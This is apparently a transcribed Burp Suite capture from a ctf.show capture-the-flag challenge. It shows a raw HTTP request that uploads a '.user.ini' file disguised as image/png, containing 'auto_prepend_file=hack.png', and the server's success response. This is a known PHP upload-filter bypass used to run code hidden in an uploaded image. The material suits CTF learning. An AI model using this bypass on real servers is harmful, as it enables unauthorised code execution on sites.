 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: be38dcb5-1768-46a2-9daa-f0021b5bc48c.challenge.ctf.show
3 Content-Length: 208
4 Sec-Ch-Ua:
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTveVrPjAgPt9LYaL
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
10 Sec-Ch-Ua-Platform: ""
11 Origin:
https://be38dcb5-1768-46a2-9daa-f0021b5bc48c.challenge.ctf.sh
ow
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://be38dcb5-1768-46a2-9daa-f0021b5bc48c.challenge.ctf.sh
ow/hack.jpg
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ------WebKitFormBoundaryTveVrPjAgPt9LYaL
21 Content-Disposition: form-data; name="file"; filename="
.user.ini"
22 Content-Type: image/png
23
24 auto_prepend_file=hack.png
25 ------WebKitFormBoundaryTveVrPjAgPt9LYaL--
26
Response
Pretty Raw Hex Render
{"code":0,"msg":"upload\/.user.ini"}